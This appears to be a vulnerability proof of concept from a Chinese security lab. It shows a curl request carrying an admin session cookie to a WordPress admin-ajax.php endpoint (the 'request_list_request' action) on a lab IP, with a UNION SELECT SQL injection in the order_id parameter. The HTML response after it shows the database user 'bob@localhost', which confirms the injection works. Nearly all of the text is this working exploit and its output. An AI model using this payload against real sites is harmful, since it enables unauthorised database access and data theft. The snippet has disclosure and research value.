 $curl 'http://172.28.128.50/wp-admin/admin-ajax.php'   -H 'Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1618316374%7CccF54OErDDlmWntmCrCO1fUxhtklqTrzI7Sfkt0Ge
Nw%7C04e81ef6f92a3a72634012befc90fb707d98db5d03acd06c05a4f0e459acedb9; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin
%7C1618316374%7CccF54OErDDlmWntmCrCO1fUxhtklqTrzI7Sfkt0GeNw%7Ccc4c65b3dfba6458979eb5d0674a3be709825e84e448a3a50983f0449467a23a; wp-settings-time-1=1618143716'   --data-raw
'action=request_list_request&order_id=-1662 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,current_user(),NULL-- -'   --compressed   --insecure
<h1>Request Details</h1>
<table style=" border: 1px solid #999;width:96%" class="order_detail">
<tr>
<td>Request Id</td><td></td>
</tr>
<tr>
<td>Car Title</td><td>Untitled</td>
</tr>
<tr>
<td>Name</td><td> </td>
</tr>
<tr>
<td>Email</td><td></td>
</tr>
<tr>
<td>Phone</td><td></td>
</tr>
<tr>
<td>Message</td><td>bob@localhost</td>
</tr>
<tr>
<td colspan="2" align="center"><a href="mailto:" style="background: #2ea2cc;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1
px 0 rgba(0,0,0,.15);box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);color: #fff;text-decoration: none;vertical-align: baseline;display: inline-block
;text-decoration: none;font-size: 13px;line-height: 26px;height: 28px;margin: 0;padding: 0 10px 1px;cursor: pointer;border-width: 1px;
border-style: solid;-webkit-appearance: none;-webkit-border-radius: 3px;border-radius: 3px;white-space: nowrap;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;bo
x-sizing: border-box;">Reply</a></td>
</tr>
</table>
<p style="margin-top:20px; text-align:right;"><a href="#" id="close">Close</a></p>
$
Khan安全攻防实验室